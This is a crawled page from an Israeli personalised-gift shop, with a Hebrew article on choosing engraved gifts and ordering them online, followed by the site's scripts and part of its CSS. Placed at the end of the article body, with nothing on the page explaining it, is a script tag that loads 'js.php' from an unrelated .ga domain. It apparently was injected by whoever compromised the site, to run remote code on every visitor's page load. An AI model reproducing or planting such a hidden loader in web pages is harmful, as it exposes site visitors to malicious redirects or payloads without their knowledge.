	<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3578"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/">מתנות</a>
	<ul class="sub-menu">
		<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a2%d7%9d-%d7%97%d7%a8%d7%99%d7%98%d7%94/">מתנות עם חריטה</a></li>
		<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%90%d7%91%d7%90/">מתנה לאבא</a></li>
		<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%92/">מתנות לחג</a></li>
		<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%99%d7%95%d7%9d-%d7%a0%d7%99%d7%a9%d7%95%d7%90%d7%99%d7%9f/">מתנה ליום נישואין</a></li>
		<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%97%d7%91%d7%a8%d7%94/">מתנה לחברה</a></li>
		<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%9c%d7%93%d7%aa/">מתנות ליולדת</a></li>
		<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%9d-%d7%94%d7%90%d7%94%d7%91%d7%94/">מתנות ליום האהבה</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3585"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%90%d7%99%d7%9e%d7%90/">מתנה לאימא</a></li>
		<li id="menu-item-3584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3584"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%90%d7%99%d7%a9%d7%94/">מתנות לאישה</a></li>
		<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%9d-%d7%94%d7%95%d7%9c%d7%93%d7%aa/">מתנות ליום הולדת</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%92%d7%91%d7%a8/">מתנות לגבר</a></li>
	</ul>
</li>
	<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3593"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/">שלטים</a>
	<ul class="sub-menu">
		<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98-%d7%9c%d7%97%d7%93%d7%a8/">שלט לחדר</a></li>
		<li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d-%d7%9c%d7%93%d7%9c%d7%aa-%d7%9b%d7%a0%d7%99%d7%a1%d7%94/">שלט לדלת</a></li>
		<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">שלטים לעסקים</a></li>
		<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%9c%d7%91%d7%99%d7%aa/">שלטים לבית</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://make-art.co.il/category/%d7%a9%d7%9c%d7%98%d7%99%d7%9d-%d7%a9%d7%99%d7%9c%d7%95%d7%98/%d7%a9%d7%99%d7%9c%d7%95%d7%98/">שילוט</a></li>
	</ul>
</li>
	<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3603"><a href="https://make-art.co.il/category/%d7%aa%d7%92-%d7%a9%d7%9d-%d7%9c%d7%9b%d7%9c%d7%91-%d7%9c%d7%97%d7%aa%d7%95%d7%9c/">תג שם לכלב</a>
	<ul class="sub-menu">
		<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://make-art.co.il/category/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%a7%d7%93%d7%9e-%d7%95%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%a4%d7%a8%d7%a1%d7%95%d7%9d/">מוצרי קד&#8221;מ ומוצרי פרסום</a></li>
		<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://make-art.co.il/category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%97%d7%aa%d7%95%d7%a0%d7%94/">אביזרים לחתונה</a></li>
		<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://make-art.co.il/category/%d7%9e%d7%a0%d7%95%d7%a8%d7%95%d7%aa-%d7%a7%d7%99%d7%a8-%d7%95%d7%aa%d7%a7%d7%a8%d7%94/">מנורות מעוצבות</a></li>
		<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://make-art.co.il/category/%d7%97%d7%99%d7%aa%d7%95%d7%9a-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/">חיתוך בלייזר</a></li>
		<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://make-art.co.il/category/%d7%94%d7%93%d7%a4%d7%a1%d7%94-%d7%a2%d7%9c-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa/">הדפסה על זכוכית</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%90%d7%99%d7%a9%d7%99/">מתנות בעיצוב אישי</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://make-art.co.il/products/">מוצרים</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://make-art.co.il/gallery/">גלריית עבודות</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://make-art.co.il/how-it-works/">איך זה עובד?</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://make-art.co.il/videos/">סרטונים</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://make-art.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://make-art.co.il/contact/">צור קשר</a></li>
</ul></div>



                   
                </ul>
                
                <form role="search" method="get" class="woocommerce-product-search" autocomplete="off" action="https://make-art.co.il/">
                    <label class="screen-reader-text" for="s">Search for:</label>
                    <input type="search" class="search-field" placeholder="חיפוש מוצרים..." value="" name="s" required />
                    <button type="submit"></button>
                    <input type="hidden" name="post_type" value="product" />
                </form>
            </div>
        </nav>

        <nav class="mobile-navigation">
            <form role="search" method="get" class="woocommerce-product-search" autocomplete="off" action="https://make-art.co.il/">
                <label class="screen-reader-text" for="s">Search for:</label>
                <input type="search" class="search-field" placeholder="חיפוש מוצרים..." value="" name="s" required />
                <button type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form>
           <ul>
                <li>
                    <a href="https://make-art.co.il"> 
                        דף הבית
                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/my-account/"> 
                        התחבר או הרשם
                    </a>
                </li>
                                
             	                <li>
                    <a href="https://make-art.co.il/category/" data-type="post_type" data-id="3581"> 
                        קטגוריות                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/products/" data-type="post_type" data-id="30"> 
                        מוצרים                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/gallery/" data-type="post_type" data-id="37"> 
                        גלריית עבודות                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/how-it-works/" data-type="post_type" data-id="29"> 
                        איך זה עובד?                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/videos/" data-type="post_type" data-id="465"> 
                        סרטונים                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" data-type="post_type" data-id="25"> 
                        אודות                    </a>
                </li>
                                <li>
                    <a href="https://make-art.co.il/contact/" data-type="post_type" data-id="87"> 
                        צור קשר                    </a>
                </li>
                            </ul>
        </nav>
    </header>

    <div id="responsiveContainer">
    <div id="page" class="single">

        <div class="container">

            <div class="row">
                <h1 class="section-title">
                    <span>איך בוחרים מתנות מקוריות</span>
                </h1>
            </div>

            <div class="page-content">
                
<p>אתם מחפשים את המתנה הכי יפה שיש לאימא? לאבא? או שאולי בכלל הייתם רוצים לפנק את הבוס שלכם מהעבודה עם מתנה יפה ומיוחדת? אם כך, אנחנו יכולים להבין מדוע אתם תוהים מאיפה להתחיל. האמת היא, שכאשר מדברים על מתנות מקוריות השמיים הם הגבול ולכן חשוב לקחת את הזמן, לראות מספר אפשרויות שיכולות להיות מתאימות וכך לבחור את המתנה הכי מוצלחת שיש.&nbsp; אפשרות טובה שמוכיחה את עצמה בכל פעם מחדש היא לרכוש מתנות עם חריטה, כך שגם לכם כדאי לקחת זאת בחשבון בפעם הבאה כשאתם קונים למישהו מתנה יקרה ומיוחדת.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://make-art.co.il/wp-content/uploads/2020/03/MA-2120-בקבוק-מים-הדמיה.b197b0.webp" alt="" class="wp-image-4865" width="416" height="533" srcset="https://make-art.co.il/wp-content/uploads/2020/03/MA-2120-בקבוק-מים-הדמיה.b197b0.webp 700w, https://make-art.co.il/wp-content/uploads/2020/03/MA-2120-בקבוק-מים-הדמיה-234x300.b197b0.webp 234w, https://make-art.co.il/wp-content/uploads/2020/03/MA-2120-בקבוק-מים-הדמיה-600x770.b197b0.webp 600w" sizes="(max-width: 416px) 100vw, 416px" /><figcaption><a href="https://make-art.co.il/product/%d7%91%d7%a7%d7%91%d7%95%d7%a7-%d7%aa%d7%a8%d7%9e%d7%95%d7%a1-%d7%91%d7%98%d7%a7%d7%a1%d7%98%d7%95%d7%a8%d7%aa-%d7%a2%d7%a5-%d7%a2%d7%9d-%d7%97%d7%a8%d7%99%d7%98%d7%94/">בקבוק עם חריטה</a></figcaption></figure></div>



<p>על איזה מוצרים אפשר לחרוט?&nbsp;</p>



<p>כאשר מדברים על<a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%90%d7%99%d7%a9%d7%99/"> מתנות מקוריות</a> שכוללות חריטה, כמובן שניתן לבחור בין מגוון רחב של מוצרים שעליהם יש אפשרות לחרוט. כך, לדוגמא, תוכלו לבחור בין ארנק עם חריטה, עט עם חריטה או מוצרים אחרים שעליהם ניתן לחרוט. חשוב לתת את הדעת לא רק על האפשרות של<a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%90%d7%99%d7%a9%d7%99/"> מתנות עם חריטה</a>, אלא גם צריך להחליט מראש מה רוצים לחרוט. לדוגמא, האם אתם רוצים לכתוב רק משהו כמו &#8220;לאימא באהבה&#8221;? או שאולי הייתם רוצים לציין גם את השמות של מי שמעניק את המתנה? כדאי לדעת שאפשר לחרוט היום על מגוון אדיר של מוצרים ולא רק לקנות ארנק עם חריטה. בפועל תוכלו לחרוט על תג למזוודה, על פלאסק, על בקבוק תרמוס ועוד. </p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://make-art.co.il/wp-content/uploads/2020/03/MA-2098.b197b0.webp" alt="" class="wp-image-4864" width="267" height="342" srcset="https://make-art.co.il/wp-content/uploads/2020/03/MA-2098.b197b0.webp 363w, https://make-art.co.il/wp-content/uploads/2020/03/MA-2098-234x300.b197b0.webp 234w" sizes="(max-width: 267px) 100vw, 267px" /><figcaption><a href="https://make-art.co.il/category/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%90%d7%99%d7%a9%d7%99/">קולאז תמונות </a></figcaption></figure></div>



<p>איך מזמינים מתנה מקורית בלי לצאת מהבית?&nbsp;</p>



<p>אתם רוצים לשמח מכל הלב את האדם שעבורו אתם קונים את המתנה? מעוניינים להעניק לו מתנה מיוחדת, מקורית ועם חריטה יפה אך אין לכם זמן לצאת מהבית ולהתעסק בעניין הזה? החדשות הטובות הן שהיום תוכלו לעשות זאת גם בלי לצאת מהבית. כל שעליכם לעשות הוא להיכנס לאינטרנט, לבחור אתר שבו ניתן להזמין מתנות מקוריות עם חריטה ולהתחיל לעצב את המתנה המושלמת. מעבר לכך שכאשר אתם קונים מתנות כאלה אונליין אתם יכולים ליהנות מנוחות, לרוב אתם תראו שרכישת המתנות האלה ברשת האינטרנט גם יוצאת הרבה יותר זול. לכן זה לא במקרה שכולנו מזמינים היום מתנות מהסוג הזה אונליין, אז למה שלא תיהנו מכך גם אתם? כמובן שצריך לבדוק שאתם קונים דרך אתר אמין וגם רצוי לברר מראש באיזה תנאי תשלום מדובר. האם האתר מאפשר לכם לשלם רק בעזרת כרטיס האשראי? או שאולי יש עוד כמה אמצעי תשלום שביניהם תוכלו לבחור?&nbsp;</p>
<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script>            </div>

        </div>

    </div>

        <footer id="footer">

            <div class="container">

                <a href="#" class="logo">
                    <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/logo.d110a0.webp" alt="" />
                </a>

                <div class="row">

                    <div class="col-md-3 address-wrapper">
                        <h5><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">מייק ארט | </span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">מתנות בעיצוב אישי</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">נחום גולדמן 8 תל אביב</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">03-9655781 </span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@make-art.co.il</span></span></p>
                    </div>

                    <div class="col-md-3 footer-links">
                        
                        
                        <h6 class="title">קטגורית</h6>

                        <ul>
                                                        <li>
                                <a href="https://make-art.co.il/gallery/"> 
                                    גלריית תמונות ועיצובים                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/"> 
                                    מאמרים                                </a>
                            </li>
                                                    </ul>

                    </div>
                    
                    <div class="col-md-3 footer-links">
                        
                        
                        <h6 class="title">שירות לקחות</h6>

                        <ul>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/"> 
                                    שאלות ותשובות נפוצות                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/how-it-works/"> 
                                    איך זה עובד?                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/videos/"> 
                                    סרטונים                                </a>
                            </li>
                                                    </ul>

                    </div>
                    
                    <div class="col-md-3 footer-links">

                        
                        <h6 class="title">מי אנחנו</h6>

                        <ul>
                                                        <li>
                                <a href="https://make-art.co.il/contact/"> 
                                    צור קשר                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/"> 
                                    אודות                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/"> 
                                    תקנון                                </a>
                            </li>
                                                    </ul>

                    </div>

                </div>

                <div class="secure-payment row d-flex justify-content-between">

                    <p class="info align-self-center">
                    <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/secure-payment.d110a0.webp" alt="" />
                    הקניה באתר מאובטחת | אפשרות ל-3 תשלומים                    </p>

                    <div class="payment-methods align-self-center">
                        <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/payments.d110a0.webp" alt="" />
                    </div>

                </div>

            </div>

            <div class="credits">© כל הזכויות שמורות - MakeArt.co.il</div>

        </footer>

    </div>
    
    <div id="video-wrapper">
        <div class="video-inner">
            <a href="javascript:;" class="close-video">&times;</a>
            <iframe src="" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
        </div>
    </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/makeart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://make-art.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://make-art.co.il/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f999b3e973c47fe35a49e2926af01afd","fragment_name":"wc_fragments_f999b3e973c47fe35a49e2926af01afd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.3/js/bootstrap.min.js" id="BOOTSTRAP-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/themes/makeart/assets/js/jquery-style.js" id="JQUERY_STYLE_JS-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/themes/makeart/assets/js/main.js" id="MAIN_JS-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://make-art.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://make-art.co.il/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Cached by ezCache -->
<!-- Cache created in 0.78s -->

--- FILE ---
content_type: text/css
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/css/main.css
body_size: 10109
content:
body #contact .form-wrapper button {
    width: 40px;
    background: #dbefee;
    outline: none;
    border: none;
    top: 0px;
    left: 0px;
    cursor: pointer;
    opacity: 1;
    transition: 0.4s opacity;
    font-weight: 600;
    font-size: 14px;
    padding-bottom: 27px;
    color: #4daea9;
    float: left;
    width: auto;
    padding: 13px 67px;
    position: initial;    margin: 4px 0px;
}
body #contact .form-wrapper input, body #contact .form-wrapper textarea
{
    width: 100%;
}

#contact form.invalid button
{

    margin: 55px 0px 10px!important;
}



#header nav.navigation ul li ul li.menu-item-3603 ul li a
{
    font-size: 20px;
    color: #00b1aa;
    font-weight: bold;
}
#header nav.navigation ul li ul li.menu-item-has-children 
{

}
#header nav.navigation ul li ul li.menu-item-has-children ul
{

}
#header nav.navigation ul li ul li.menu-item-has-children ul li
{

}
#header nav.navigation ul li
{

}
#header nav.navigation ul li:hover ul
{

    visibility: visible;
    opacity: 1;
}
.categories-row {
	position: relative;
  z-index: 1;
}
#header nav.navigation ul li ul
{
     visibility: hidden;
    opacity: 0;
    z-index: 5;
    position: absolute;
    right: 0;
    top: 42px;
    float: right;
    background: #fff;
    box-shadow: 0px 1px 2px rgba(118,118,118,.21);
    width: 255px;
    max-height: 500px;
    overflow: hidden;
    line-height: 33px;
    border-radius: 4px;
    padding: 4px 0;
    transition: .4s visibility,.4s opacity;
    width: 683px;
    right: 0;
    z-index: 99999;
    padding: 6px;

}
#header nav.navigation ul li ul li
{
    display: inline-block;
    width: 216px;
    float: none;
    display: inline-block;
    min-height: 49px;
    margin: 0;
    padding: 0;
}
#header nav.navigation ul li ul li a
{
font-size: 20px;
    color: #00b1aa;
